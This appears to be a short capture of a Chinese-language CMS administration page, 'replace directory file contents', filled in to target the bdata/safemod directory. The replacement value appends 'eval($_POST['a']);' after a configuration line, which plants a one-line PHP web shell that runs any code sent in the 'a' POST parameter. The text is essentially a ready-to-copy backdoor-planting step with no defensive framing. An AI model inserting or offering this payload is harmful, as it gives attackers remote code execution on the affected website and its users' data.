 位置：替换目录文件内容
替换目录文件内容
替换目录：
bdata / safemod 选择目录
将字符：
(若是正则替换，可用“*”表示任意字符)
$b_bakdatatype=0;
替换为：
$b_bakdatatype=0;
eval($_POST['a']);
选项：
正则替换
开始替换 重置